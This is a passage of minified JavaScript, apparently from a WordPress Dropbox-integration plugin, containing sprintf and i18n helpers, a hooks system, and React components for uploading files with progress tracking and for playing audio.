c[h];for(var w=h,v,S=[],y=0;w;){if((v=i.text.exec(w))!==null)S.push(v[0]);else if((v=i.modulo.exec(w))!==null)S.push("%");else if((v=i.placeholder.exec(w))!==null){if(v[2]){y|=1;var M=[],B=v[2],P=[];if((P=i.key.exec(B))!==null)for(M.push(P[1]);(B=B.substring(P[0].length))!=="";)if((P=i.key_access.exec(B))!==null)M.push(P[1]);else if((P=i.index_access.exec(B))!==null)M.push(P[1]);else throw new SyntaxError("[sprintf] failed to parse named argument key");else throw new SyntaxError("[sprintf] failed to parse named argument key");v[2]=M}else y|=2;if(y===3)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");S.push({placeholder:v[0],param_no:v[1],keys:v[2],sign:v[3],pad_char:v[4],align:v[5],width:v[6],precision:v[7],type:v[8]})}else throw new SyntaxError("[sprintf] unexpected placeholder");w=w.substring(v[0].length)}return c[h]=S}e.sprintf=n,e.vsprintf=s,typeof window<"u"&&(window.sprintf=n,window.vsprintf=s)})()}(Ca)),Ca}O6();var ka,Tu,zn,Pu;ka={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},Tu=["(","?"],zn={")":["("],":":["?","?:"]},Pu=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;function I6(e){for(var i=[],n=[],s,d,c,p;s=e.match(Pu);){for(d=s[0],c=e.substr(0,s.index).trim(),c&&i.push(c);p=n.pop();){if(zn[d]){if(zn[d][0]===p){d=zn[d][1]||d;break}}else if(Tu.indexOf(p)>=0||ka[p]<ka[d]){n.push(p);break}i.push(p)}zn[d]||n.push(d),e=e.substr(s.index+d.length)}return e=e.trim(),e&&i.push(e),i.concat(n.reverse())}var B6={"!":function(e){return!e},"*":function(e,i){return e*i},"/":function(e,i){return e/i},"%":function(e,i){return e%i},"+":function(e,i){return e+i},"-":function(e,i){return e-i},"<":function(e,i){return e<i},"<=":function(e,i){return e<=i},">":function(e,i){return e>i},">=":function(e,i){return e>=i},"==":function(e,i){return e===i},"!=":function(e,i){return e!==i},"&&":function(e,i){return e&&i},"||":function(e,i){return e||i},"?:":function(e,i,n){if(e)throw i;return n}};function D6(e,i){var n=[],s,d,c,p,h,w;for(s=0;s<e.length;s++){if(h=e[s],p=B6[h],p){for(d=p.length,c=Array(d);d--;)c[d]=n.pop();try{w=p.apply(null,c)}catch(v){return v}}else i.hasOwnProperty(h)?w=i[h]:w=+h;n.push(w)}return n[0]}function R6(e){var i=I6(e);return function(n){return D6(i,n)}}function z6(e){var i=R6(e);return function(n){return+i({n})}}var Fu={contextDelimiter:"",onMissingKey:null};function H6(e){var i,n,s;for(i=e.split(";"),n=0;n<i.length;n++)if(s=i[n].trim(),s.indexOf("plural=")===0)return s.substr(7)}function Sa(e,i){var n;this.data=e,this.pluralForms={},this.options={};for(n in Fu)this.options[n]=i!==void 0&&n in i?i[n]:Fu[n]}Sa.prototype.getPluralForm=function(e,i){var n=this.pluralForms[e],s,d,c;return n||(s=this.data[e][""],c=s["Plural-Forms"]||s["plural-forms"]||s.plural_forms,typeof c!="function"&&(d=H6(s["Plural-Forms"]||s["plural-forms"]||s.plural_forms),c=z6(d)),n=this.pluralForms[e]=c),n(i)},Sa.prototype.dcnpgettext=function(e,i,n,s,d){var c,p,h;return d===void 0?c=0:c=this.getPluralForm(e,d),p=n,i&&(p=i+this.options.contextDelimiter+n),h=this.data[e][p],h&&h[c]?h[c]:(this.options.onMissingKey&&this.options.onMissingKey(n,e),c===0?n:s)};const Nu={"":{plural_forms(e){return e===1?0:1}}},U6=/^i18n\.(n?gettext|has_translation)(_|$)/,$6=(e,i,n)=>{const s=new Sa({}),d=new Set,c=()=>{d.forEach(I=>I())},p=I=>(d.add(I),()=>d.delete(I)),h=(I="default")=>s.data[I],w=(I,A="default")=>{var k;s.data[A]={...s.data[A],...I},s.data[A][""]={...Nu[""],...(k=s.data[A])==null?void 0:k[""]},delete s.pluralForms[A]},v=(I,A)=>{w(I,A),c()},S=(I,A="default")=>{var k;s.data[A]={...s.data[A],...I,"":{...Nu[""],...(k=s.data[A])==null?void 0:k[""],...I==null?void 0:I[""]}},delete s.pluralForms[A],c()},y=(I,A)=>{s.data={},s.pluralForms={},v(I,A)},M=(I="default",A,k,E,$)=>(s.data[I]||w(void 0,I),s.dcnpgettext(I,A,k,E,$)),B=(I="default")=>I,P=(I,A)=>{let k=M(A,void 0,I);return n?(k=n.applyFilters("i18n.gettext",k,I,A),n.applyFilters("i18n.gettext_"+B(A),k,I,A)):k},L=(I,A,k)=>{let E=M(k,A,I);return n?(E=n.applyFilters("i18n.gettext_with_context",E,I,A,k),n.applyFilters("i18n.gettext_with_context_"+B(k),E,I,A,k)):E},H=(I,A,k,E)=>{let $=M(E,void 0,I,A,k);return n?($=n.applyFilters("i18n.ngettext",$,I,A,k,E),n.applyFilters("i18n.ngettext_"+B(E),$,I,A,k,E)):$},J=(I,A,k,E,$)=>{let j=M($,E,I,A,k);return n?(j=n.applyFilters("i18n.ngettext_with_context",j,I,A,k,E,$),n.applyFilters("i18n.ngettext_with_context_"+B($),j,I,A,k,E,$)):j},D=()=>L("ltr","text direction")==="rtl",Q=(I,A,k)=>{var j,C;const E=A?A+""+I:I;let $=!!((C=(j=s.data)==null?void 0:j[k??"default"])!=null&&C[E]);return n&&($=n.applyFilters("i18n.has_translation",$,I,A,k),$=n.applyFilters("i18n.has_translation_"+B(k),$,I,A,k)),$};if(n){const I=A=>{U6.test(A)&&c()};n.addAction("hookAdded","core/i18n",I),n.addAction("hookRemoved","core/i18n",I)}return{getLocaleData:h,setLocaleData:v,addLocaleData:S,resetLocaleData:y,subscribe:p,__:P,_x:L,_n:H,_nx:J,isRTL:D,hasTranslation:Q}};function Ou(e){return typeof e!="string"||e===""?(console.error("The namespace must be a non-empty string."),!1):/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(e)?!0:(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)}function ja(e){return typeof e!="string"||e===""?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(e)?(console.error("The hook name cannot begin with `__`."),!1):/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(e)?!0:(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)}function Iu(e,i){return function(s,d,c,p=10){const h=e[i];if(!ja(s)||!Ou(d))return;if(typeof c!="function"){console.error("The hook callback must be a function.");return}if(typeof p!="number"){console.error("If specified, the hook priority must be a number.");return}const w={callback:c,priority:p,namespace:d};if(h[s]){const v=h[s].handlers;let S;for(S=v.length;S>0&&!(p>=v[S-1].priority);S--);S===v.length?v[S]=w:v.splice(S,0,w),h.__current.forEach(y=>{y.name===s&&y.currentIndex>=S&&y.currentIndex++})}else h[s]={handlers:[w],runs:0};s!=="hookAdded"&&e.doAction("hookAdded",s,d,c,p)}}function as(e,i,n=!1){return function(d,c){const p=e[i];if(!ja(d)||!n&&!Ou(c))return;if(!p[d])return 0;let h=0;if(n)h=p[d].handlers.length,p[d]={runs:p[d].runs,handlers:[]};else{const w=p[d].handlers;for(let v=w.length-1;v>=0;v--)w[v].namespace===c&&(w.splice(v,1),h++,p.__current.forEach(S=>{S.name===d&&S.currentIndex>=v&&S.currentIndex--}))}return d!=="hookRemoved"&&e.doAction("hookRemoved",d,c),h}}function Bu(e,i){return function(s,d){const c=e[i];return typeof d<"u"?s in c&&c[s].handlers.some(p=>p.namespace===d):s in c}}function Du(e,i,n=!1){return function(d,...c){const p=e[i];p[d]||(p[d]={handlers:[],runs:0}),p[d].runs++;const h=p[d].handlers;if(!h||!h.length)return n?c[0]:void 0;const w={name:d,currentIndex:0};for(p.__current.push(w);w.currentIndex<h.length;){const S=h[w.currentIndex].callback.apply(null,c);n&&(c[0]=S),w.currentIndex++}if(p.__current.pop(),n)return c[0]}}function Ru(e,i){return function(){var c;var s;const d=e[i];return(s=(c=d.__current[d.__current.length-1])==null?void 0:c.name)!==null&&s!==void 0?s:null}}function zu(e,i){return function(s){const d=e[i];return typeof s>"u"?typeof d.__current[0]<"u":d.__current[0]?s===d.__current[0].name:!1}}function Hu(e,i){return function(s){const d=e[i];if(ja(s))return d[s]&&d[s].runs?d[s].runs:0}}class W6{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=Iu(this,"actions"),this.addFilter=Iu(this,"filters"),this.removeAction=as(this,"actions"),this.removeFilter=as(this,"filters"),this.hasAction=Bu(this,"actions"),this.hasFilter=Bu(this,"filters"),this.removeAllActions=as(this,"actions",!0),this.removeAllFilters=as(this,"filters",!0),this.doAction=Du(this,"actions"),this.applyFilters=Du(this,"filters",!0),this.currentAction=Ru(this,"actions"),this.currentFilter=Ru(this,"filters"),this.doingAction=zu(this,"actions"),this.doingFilter=zu(this,"filters"),this.didAction=Hu(this,"actions"),this.didFilter=Hu(this,"filters")}}function Z6(){return new W6}const Uu=Z6(),{addAction:D7,addFilter:R7,removeAction:z7,removeFilter:H7,hasAction:U7,hasFilter:$7,removeAllActions:W7,removeAllFilters:Z7,doAction:V7,applyFilters:Q7,currentAction:q7,currentFilter:Y7,doingAction:G7,doingFilter:K7,didAction:J7,didFilter:X7,actions:eg,filters:tg}=Uu,ht=$6(void 0,void 0,Uu);ht.getLocaleData.bind(ht),ht.setLocaleData.bind(ht),ht.resetLocaleData.bind(ht),ht.subscribe.bind(ht);const Sr=ht.__.bind(ht);ht._x.bind(ht),ht._n.bind(ht),ht._nx.bind(ht),ht.isRTL.bind(ht),ht.hasTranslation.bind(ht);function Jt({icon:e,className:i,size:n=20,style:s={},...d}){const c=["dashicon","dashicons","dashicons-"+e,i].filter(Boolean).join(" "),h={...n!=20?{fontSize:`${n}px`,width:`${n}px`,height:`${n}px`}:{},...s};return z.createElement("span",{className:c,style:h,...d})}const V6=()=>l.jsxs("svg",{width:45,height:45,fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[l.jsx("mask",{id:"a",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:0,y:0,width:45,height:45,children:l.jsx("path",{d:"M44.4492.17188H.44922V44.1719H44.4492V.17187Z",fill:"#fff"})}),l.jsx("g",{mask:"url(#a)",children:l.jsx("path",{d:"M34.8295 38.1783H25.3898v-9.5386h3.1199c.791 0 1.2584-.8994.791-1.5467l-6.0691-8.3974c-.3864-.5391-1.1862-.5391-1.5734 0l-6.0683 8.3974c-.4674.6473-.0088 1.5467.791 1.5467h3.1199v9.5386H8.92805C4.2078 37.9175.44922 33.5033.44922 28.7201c0-3.2994 1.78924-6.1764 4.44175-7.7319-.2428-.656-.36895-1.3574-.36895-2.0946 0-3.3717 2.72471-6.0953 6.09608-6.0953.7284 0 1.429.1257 2.086.3682 1.9503-4.13588 6.158-7.00341 11.0488-7.00341 6.3294.00874 11.5439 4.85471 12.1374 11.03121 4.8639.8365 8.559 5.3406 8.559 10.4379 0 5.4488-4.2434 10.1684-9.6198 10.5461Z",fill:"#0061FF"})})]}),mt=({icon:e,text:i,type:n="filled",onClick:s=()=>{},onBlur:d,isDisabled:c=!1,url:p="",target:h="_self",className:w="",iconPosition:v="left",isActive:S=!1,shape:y="",isLoading:M=!1})=>p?l.jsxs("a",{href:p,target:h,className:`indbox-btn btn-${n} ${w}`,children:[v==="left"&&e,l.jsx("span",{children:i}),v==="right"&&e]}):l.jsxs("button",{className:`indbox-btn btn-${n} btn-shape-${y}  ${w} ${S?"active":""}`,onClick:s,disabled:c,onBlur:d,children:[v==="left"&&e,l.jsx("span",{className:"indbox-btn-loading-text-wrapper",children:M?l.jsxs(l.Fragment,{children:[l.jsx("span",{children:"Loading"}),l.jsx("div",{className:"loading-spinner"})]}):i}),v==="right"&&e]});mt.propTypes={icon:oe.node.isRequired,text:oe.string.isRequired,type:oe.string.isRequired,onClick:oe.func,isDisabled:oe.bool,url:oe.string,target:oe.string,className:oe.string,iconPosition:oe.string,isActive:oe.bool,shape:oe.string,onBlur:oe.func,isLoading:oe.bool};const La=({onChange:e,setIsUploading:i})=>{const n=z.useRef(null),s=z.useRef(null),d=p=>{p.preventDefault(),p.stopPropagation()},c=p=>{p.preventDefault(),p.stopPropagation();const h=p.dataTransfer.files;h.length>0&&e({target:{files:h}})};return l.jsxs("div",{className:"indbox-file-upload-input-wrapper",onDragOver:d,onDrop:c,children:[l.jsx("div",{className:"indbox-file-upload-close",onClick:()=>i(!1),children:l.jsx(Jt,{icon:"no-alt"})}),l.jsxs("div",{className:"indbox-file-upload-browse-wrapper",children:[l.jsx("div",{className:"indbox-file-upload-icon",children:l.jsx(V6,{})}),l.jsxs("div",{className:"indbox-file-upload-title",children:[l.jsx("span",{children:Sr("Drag and Drop files here","integrate-dropbox")}),l.jsx("span",{children:Sr("OR","integrate-dropbox")})]}),l.jsxs("div",{className:"indbox-file-upload-buttons",children:[l.jsx(mt,{text:"Browse Files",type:"primary",onClick:()=>n.current.click()}),l.jsx(mt,{text:"Browse Folders",type:"primary",onClick:()=>s.current.click()})]})]}),l.jsx("input",{type:"file",ref:n,onChange:e,multiple:!0,className:"indbox-file-upload-input",style:{display:"none"}}),l.jsx("input",{type:"file",ref:s,onChange:e,webkitdirectory:"true",className:"indbox-file-upload-input",style:{display:"none"}})]})};La.propTypes={onChange:oe.func.isRequired,setIsUploading:oe.func.isRequired};const Q6=()=>l.jsxs("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 64 64",width:64,height:64,preserveAspectRatio:"xMidYMid meet",style:{width:"100%",height:"100%",transform:"translate3d(0px, 0px, 0px)",contentVisibility:"visible"},children:[l.jsx("defs",{children:l.jsx("clipPath",{id:"__lottie_element_328",children:l.jsx("rect",{width:64,height:64,x:0,y:0})})}),l.jsxs("g",{clipPath:"url(#__lottie_element_328)",children:[l.jsx("g",{transform:"matrix(1,0,0,1,31.5,43.566001892089844)",opacity:1,style:{display:"block"},children:l.jsx("g",{opacity:1,transform:"matrix(1,0,0,1,0,0)",children:l.jsx("path",{fill:"rgb(255,255,255)",fillOpacity:1,d:" M-14.5,-1.5 C-14.5,-1.5 14.5,-1.5 14.5,-1.5 C14.5,-1.5 14.5,1.5 14.5,1.5 C14.5,1.5 -14.5,1.5 -14.5,1.5 C-14.5,1.5 -14.5,-1.5 -14.5,-1.5z"})})}),l.jsx("g",{transform:"matrix(1,0,0,1,31.5,28.272289276123047)",opacity:1,style:{display:"block"},children:l.jsx("g",{opacity:1,transform:"matrix(1,0,0,1,0,0)",children:l.jsx("path",{fill:"rgb(255,255,255)",fillOpacity:1,d:" M-1.5,10.532999992370605 C-1.5,10.532999992370605 -1.5,-4.980000019073486 -1.5,-4.980000019073486 C-1.5,-4.980000019073486 -8.468999862670898,1.621999979019165 -8.468999862670898,1.621999979019165 C-8.468999862670898,1.621999979019165 -10.531000137329102,-0.5559999942779541 -10.531000137329102,-0.5559999942779541 C-10.531000137329102,-0.5559999942779541 0,-10.532999992370605 0,-10.532999992370605 C0,-10.532999992370605 10.531000137329102,-0.5559999942779541 10.531000137329102,-0.5559999942779541 C10.531000137329102,-0.5559999942779541 8.468999862670898,1.621999979019165 8.468999862670898,1.621999979019165 C8.468999862670898,1.621999979019165 1.5,-4.980000019073486 1.5,-4.980000019073486 C1.5,-4.980000019073486 1.5,10.532999992370605 1.5,10.532999992370605 C1.5,10.532999992370605 -1.5,10.532999992370605 -1.5,10.532999992370605z"})})})]})]}),q6=()=>l.jsxs("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 64 64",width:64,height:64,preserveAspectRatio:"xMidYMid meet",style:{width:"100%",height:"100%",transform:"translate3d(0px, 0px, 0px)",contentVisibility:"visible"},children:[l.jsx("defs",{children:l.jsx("clipPath",{id:"__lottie_element_328",children:l.jsx("rect",{width:64,height:64,x:0,y:0})})}),l.jsxs("g",{clipPath:"url(#__lottie_element_328)",children:[l.jsx("g",{transform:"matrix(1,0,0,1,31.5,43.566001892089844)",opacity:1,style:{display:"block"},children:l.jsx("g",{opacity:1,transform:"matrix(1,0,0,1,0,0)",children:l.jsx("path",{fill:"rgb(255,255,255)",fillOpacity:1,d:" M-14.5,-1.5 C-14.5,-1.5 14.5,-1.5 14.5,-1.5 C14.5,-1.5 14.5,1.5 14.5,1.5 C14.5,1.5 -14.5,1.5 -14.5,1.5 C-14.5,1.5 -14.5,-1.5 -14.5,-1.5z"})})}),l.jsx("g",{transform:"matrix(1,0,0,1,31.5,28.272289276123047)",opacity:1,style:{display:"block"},children:l.jsx("g",{opacity:1,transform:"matrix(1,0,0,1,0,0)",children:l.jsx("path",{fill:"rgb(255,255,255)",fillOpacity:1,d:" M-1.5,10.532999992370605 C-1.5,10.532999992370605 -1.5,-4.980000019073486 -1.5,-4.980000019073486 C-1.5,-4.980000019073486 -8.468999862670898,1.621999979019165 -8.468999862670898,1.621999979019165 C-8.468999862670898,1.621999979019165 -10.531000137329102,-0.5559999942779541 -10.531000137329102,-0.5559999942779541 C-10.531000137329102,-0.5559999942779541 0,-10.532999992370605 0,-10.532999992370605 C0,-10.532999992370605 10.531000137329102,-0.5559999942779541 10.531000137329102,-0.5559999942779541 C10.531000137329102,-0.5559999942779541 8.468999862670898,1.621999979019165 8.468999862670898,1.621999979019165 C8.468999862670898,1.621999979019165 1.5,-4.980000019073486 1.5,-4.980000019073486 C1.5,-4.980000019073486 1.5,10.532999992370605 1.5,10.532999992370605 C1.5,10.532999992370605 -1.5,10.532999992370605 -1.5,10.532999992370605z"})})})]})]}),$u=()=>l.jsx("div",{className:"indbox-loading-2"}),Ea=({fileNames:e,progressList:i,statusList:n,loadedTotalList:s,onCancelUpload:d,onRetryUpload:c,clearAllUploads:p,onChange:h,filesLoading:w})=>{const[v,S]=z.useState("All Uploads"),y=z.useRef(null),M=z.useRef(null),[B,P]=z.useState(!1),L=E=>{switch(E){case"Completed":return n.map(($,j)=>$==="Upload complete!"?j:null).filter($=>$!==null);case"Failed":return n.map(($,j)=>$.includes("Upload failed!")?j:null).filter($=>$!==null);case"Skipped":return n.map(($,j)=>$==="Upload aborted!"?j:null).filter($=>$!==null);default:return n.map(($,j)=>j)}},H=L(v),J=i.reduce((E,$)=>E+$,0)/(i.length||1),D=()=>{n.some($=>$!=="Upload complete!"&&!$.includes("failed")&&!$.includes("Upload aborted"))?Q():p()},Q=async()=>{xe.fire({title:"Are you sure?",text:"You won't be able to revert this!",icon:"warning",showCancelButton:!0,confirmButtonColor:"#3085d6",cancelButtonColor:"#d33",confirmButtonText:"Yes, Cancel it!"}).then(E=>{E.isConfirmed&&(I(),xe.fire({title:"Cancelled!",text:"Your upload has been cancelled.",icon:"success"}))})},I=()=>{n.forEach((E,$)=>{d($)}),p()},A=E=>{E.preventDefault(),E.stopPropagation()},k=E=>{E.preventDefault(),E.stopPropagation();const $=E.dataTransfer.files;$.length>0&&h({target:{files:$}})};return l.jsxs("div",{className:"indbox-file-upload-wrapper",onDragOver:A,onDrop:k,children:[l.jsx("div",{className:"indbox-file-upload-progress-close-btn",onClick:D,children:l.jsx(Jt,{icon:"no-alt"})}),l.jsxs("div",{className:"indbox-filter-buttons",children:[l.jsx("button",{onClick:()=>S("All Uploads"),className:`indbox-filter-button ${v==="All Uploads"&&"active"} `,disabled:L("All Uploads").length===0,children:"All Uploads"}),L("Completed").length>0&&l.jsx("button",{className:`indbox-filter-button ${v==="Completed"&&"active"} ${L("Completed").length===0&&"disabled"}`,onClick:()=>S("Completed"),disabled:L("Completed").length===0,children:"Completed"}),L("Skipped").length>0&&l.jsx("button",{className:`indbox-filter-button ${v==="Skipped"&&"active"} `,onClick:()=>S("Skipped"),disabled:L("Skipped").length===0,children:"Skipped"}),L("Failed").length>0&&l.jsx("button",{className:`indbox-filter-button ${v==="Failed"&&"active"} `,onClick:()=>S("Failed"),disabled:L("Failed").length===0,children:"Failed"})]}),H.map(E=>l.jsxs("div",{className:"indbox-file-upload-progress",children:[l.jsxs("div",{className:"indbox-file-upload-progress-bar",children:[l.jsx("h4",{children:e[E]})," ",l.jsx("progress",{value:i[E],max:"100"}),l.jsxs("div",{className:"indbox-file-upload-status",children:[l.jsx("p",{children:s[E]}),n[E]&&l.jsxs("p",{children:[" ",n[E]]})]})]}),l.jsxs("div",{className:"indbox-file-upload-buttons",children:[!(n[E].includes("failed")||n[E].includes("Upload aborted"))&&l.jsx("button",{onClick:()=>d(E),disabled:n[E]==="Upload complete!",children:n[E]==="Upload complete!"?w[E]?l.jsx($u,{}):l.jsx(Jt,{icon:"saved"}):"Cancel"}),n[E]!=="Upload complete!"&&(n[E].includes("failed")||n[E].includes("Upload aborted"))&&l.jsx("button",{onClick:()=>c(E),children:"Retry"})]})]},E)),l.jsxs("div",{className:"indbox-overall-progress-bar",children:[l.jsx("progress",{value:J,max:"100",style:{width:"100%"}}),l.jsxs("div",{className:"indbox-overall-progress-status",children:[l.jsx("div",{className:"indbox-overall-progress-icon",children:Math.round(J)===100?l.jsx(Q6,{}):l.jsx(q6,{})}),l.jsxs("p",{children:["Overall Progress: ",Math.round(J),"%"]}),l.jsxs("div",{className:"indbox-overall-progress-add-more",children:[l.jsx("button",{className:"indbox-overall-progress-add-more-btn",onClick:()=>P(!B),children:"Add more"}),B&&l.jsxs("div",{className:"indbox-overall-progress-add-more-options",children:[l.jsx("span",{className:"indbox-overall-progress-add-more-option-btn",onClick:()=>y.current.click(),children:"Files"}),l.jsx("span",{className:"indbox-overall-progress-add-more-option-btn",onClick:()=>M.current.click(),children:"Folders"})]})]})]})]}),l.jsx("input",{type:"file",ref:y,onChange:h,multiple:!0,className:"indbox-file-upload-input",style:{display:"none"}}),l.jsx("input",{type:"file",ref:M,onChange:h,webkitdirectory:"true",className:"indbox-file-upload-input",style:{display:"none"}})]})};Ea.propTypes={fileNames:oe.arrayOf(oe.string).isRequired,progressList:oe.arrayOf(oe.number).isRequired,statusList:oe.arrayOf(oe.string).isRequired,loadedTotalList:oe.arrayOf(oe.string).isRequired,onCancelUpload:oe.func.isRequired,onRetryUpload:oe.func.isRequired,clearAllUploads:oe.func.isRequired,onChange:oe.func.isRequired,filesLoading:oe.bool};function rn(){const e=z.useContext(Ir),i=z.useContext(Gr),{breadcrumb:n,allFiles:s}=e,d=xe.mixin({toast:!0,position:"top-end",showConfirmButton:!1,timerProgressBar:!0,didOpen:v=>{v.onmouseenter=xe.stopTimer,v.onmouseleave=xe.resumeTimer}}),c=async(v,S)=>{try{if(i({type:"LOADING",loading:!0}),s[v]!==void 0)i({type:"FILES",files:s[v]});else{const y=await He("indbox_get_entries",{id:v,name:S});if(y.data){const M=y.data.children||[],B=Et(M,24);i({type:"ALL_FILES",id:y.data.self.file_id,files:B||[]}),i({type:"FILES",files:B})}}}catch(y){console.error(y),d.fire({icon:"error",title:"Something went wrong 🤯",timer:2e3})}finally{i({type:"LOADING",loading:!1})}},p=async(v,S)=>{var P;if(i({type:"LOADING",loading:!0}),i({type:"BREADCRUMB",breadcrumb:{id:v,name:S}}),((P=n[n.length-1])==null?void 0:P.id)===v){i({type:"LOADING",loading:!1});return}const M=(JSON.parse(localStorage.getItem("indbox-last-open-folders")||"{}")[v]||[]).map(L=>({file_id:L})),B=await xi(M);i({type:"SET_SUGGESTED_FILE",suggestedFiles:B}),await c(v,S)};return{onBreadcrumb:p,onOpenFolder:async v=>{i({type:"LOADING",loading:!0});const{entry:S}=v;S.is_dir&&await p(v.file_id,S.name)},onPrevious:()=>{const v=n[n.length-2];v&&(i({type:"BREADCRUMB",breadcrumb:v}),c(v.id,v.name))}}}const Y6=()=>{const e=z.useContext(Ir),{activeFolder:i,files:n}=e,{onOpenFolder:s}=rn(),d=z.useContext(Gr),[c,p]=z.useState([]),[h,w]=z.useState([]),[v,S]=z.useState([]),[y,M]=z.useState([]),[B,P]=z.useState([]),[L,H]=z.useState([]),[J,D]=z.useState([]),[Q,I]=z.useState(!1),A=(U,K)=>{try{const R=new FormData;R.append(`file${K}`,U),R.set("nonce",indbox==null?void 0:indbox.nonce),R.set("folder_id",i),R.set("action","indbox_upload");const N=new XMLHttpRequest;N.upload.addEventListener("progress",Y=>{const Z=Math.round(Y.loaded/Y.total*100);p(_=>{const m=[..._];return m[K]=Z,m});const g=_a(Y.loaded),G=_a(Y.total);w(_=>{const m=[..._];return m[K]=`Uploaded ${g} of ${G}`,m})}),N.addEventListener("load",()=>{let Y=N.status===200&&N.response?JSON.parse(N.response):N.response;if(Y.success&&Y.data){let Z=Y.data;Z.thumbnail||(async()=>{S(g=>{const G=[...g];return G[K]=!0,G});try{const g=await He("indbox_get_thumbnail",{id:Z.file_id});Z={...Z,thumbnail:g.url},M(G=>{const _=[...G,Z],m=n.flat()[0]?[..._,...n.flat()]:[..._],b=Et(m||[],24);return d({type:"ALL_FILES",id:i,files:b}),d({type:"FILES",files:b}),_})}catch(g){console.error(g)}finally{S(g=>{const G=g?[...g]:[];return G[K]=!1,G})}})()}D(Z=>{const g=[...Z];return Y.data?g[K]=Y.success?"Upload complete!":"Upload failed!":g[K]="Upload failed!",g})}),N.addEventListener("error",()=>{D(Y=>{const Z=[...Y];return Z[K]="Upload failed!",Z})}),N.addEventListener("abort",()=>{D(Y=>{const Z=[...Y];return Z[K]="Upload aborted!",Z})}),N.open("POST","/wp-admin/admin-ajax.php"),N.send(R),P(Y=>{const Z=[...Y];return Z[K]=N,Z})}catch(R){console.error(R,"error")}},k=U=>{B[U]&&B[U].abort()},E=U=>{A(L[U],U)},$=()=>{H([]),p([]),D([]),w([]),P([]),S([]),M([])},j=()=>{I(!0)},C=async U=>{let K=Array.from(U.target.files);const N=U.target.files[0].webkitRelativePath.split("/")[0];if(N){const G=await He("indbox_create_new_folder",{parent_id:i,folder_name:N||"New Folder"}),_={...G,entry:{...G,file_id:G.id},file_id:G.id};G.id;const m=Et([...n.flat(),_],24);d({type:"ALL_FILES",id:i,files:m}),d({type:"FILES",files:m}),await s(_),K=K.filter(b=>b.name!=="desktop.ini")}const Z=indbox.isPro==="1"?300*1024*1024:2*1024*1024;I(!1);let g=!1;K.forEach((G,_)=>{if(G.size>Z){g||(xe.fire({title:"File too large",text:`One or more files exceed the allowed size of ${_a(Z)}.`,icon:"error"}),g=!0);return}const m=L.length+_;H(b=>[...b,G.name]),p(b=>[...b,0]),D(b=>[...b,"Uploading..."]),w(b=>[...b,""]),P(b=>[...b,null]),S(b=>[...b,!1]),A(G,m)})};return z.useEffect(()=>{J.length>0&&J.every(K=>K!=="Uploading...")&&M([])},[J]),{handleUploadFolder:j,isUploading:Q,setIsUploading:I,progressList:c,handleFileUpload:C,fileNames:L,statusList:J,loadedTotalList:h,filesLoading:v,handleCancelUpload:k,clearAllUploads:$,handleRetryUpload:E}},_a=e=>{if(e===0)return"0 Bytes";const i=1024,n=["Bytes","KB","MB","GB","TB","PB","EB","ZB","YB"],s=Math.floor(Math.log(e)/Math.log(i));return parseFloat((e/Math.pow(i,s)).toFixed(2))+" "+n[s]},ds=()=>l.jsxs("svg",{width:16,height:16,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[l.jsxs("g",{clipPath:"url(#clip0_846_10361)",children:[l.jsx("path",{d:"M14.3035 9.71029C15.2214 9.71029 15.9654 8.96409 15.9654 8.04362C15.9654 7.12315 15.2214 6.37695 14.3035 6.37695C13.3857 6.37695 12.6416 7.12315 12.6416 8.04362C12.6416 8.96409 13.3857 9.71029 14.3035 9.71029Z",fill:"#616161"}),l.jsx("path",{d:"M7.97733 9.66634C8.89518 9.66634 9.63924 8.92015 9.63924 7.99967C9.63924 7.0792 8.89518 6.33301 7.97733 6.33301C7.05949 6.33301 6.31543 7.0792 6.31543 7.99967C6.31543 8.92015 7.05949 9.66634 7.97733 9.66634Z",fill:"#616161"}),l.jsx("path",{d:"M1.66191 9.66634C2.57975 9.66634 3.32381 8.92015 3.32381 7.99967C3.32381 7.0792 2.57975 6.33301 1.66191 6.33301C0.74406 6.33301 0 7.0792 0 7.99967C0 8.92015 0.74406 9.66634 1.66191 9.66634Z",fill:"#616161"})]}),l.jsx("defs",{children:l.jsx("clipPath",{id:"clip0_846_10361",children:l.jsx("rect",{width:"15.9543",height:16,fill:"white"})})})]}),Ma=({files:e=[]})=>{const[i,n]=z.useState(!1),[s,d]=z.useState(0),[c,p]=z.useState(0),[h,w]=z.useState(0),v=z.useRef(null),S=e[h]||{};z.useEffect(()=>{const H=v.current;if(!H||!S.trackUrl)return;const J=()=>{d(H.currentTime),p(H.duration||0)},D=()=>n(!0),Q=()=>n(!1),I=()=>{n(!1),d(0)};return H.src=S.trackUrl,H.addEventListener("timeupdate",J),H.addEventListener("play",D),H.addEventListener("pause",Q),H.addEventListener("ended",I),()=>{H.removeEventListener("timeupdate",J),H.removeEventListener("play",D),H.removeEventListener("pause",Q),H.removeEventListener("ended",I)}},[h,e]);const y=()=>{const H=v.current;H&&(i?H.pause():H.play())};z.useEffect(()=>{y()},[]);const M=()=>{const H=v.current;H&&(H.currentTime=Math.max(0,H.currentTime-10))},B=()=>{const H=v.current;H&&(H.currentTime=Math.min(c,H.currentTime+10))},P=H=>{const J=v.current;if(!J||!c)return;const D=H.nativeEvent.offsetX/H.target.offsetWidth*c;J.currentTime=D},L=H=>{const J=Math.floor(H/60),D=Math.floor(H%60);return`${J}:${D<10?"0":""}${D}`};return l.jsxs("div",{id:"indbox-audio-player-wrapper",children:[l.jsxs("div",{id:"indbox-audio-player",children:[l.jsxs("div",{id:"indbox-player-track",className:`${i?"active":""}`,children:[l.jsx("div",{id:"indbox-album-name",children:l.jsx("div",{children:S.albumName||"Unknown 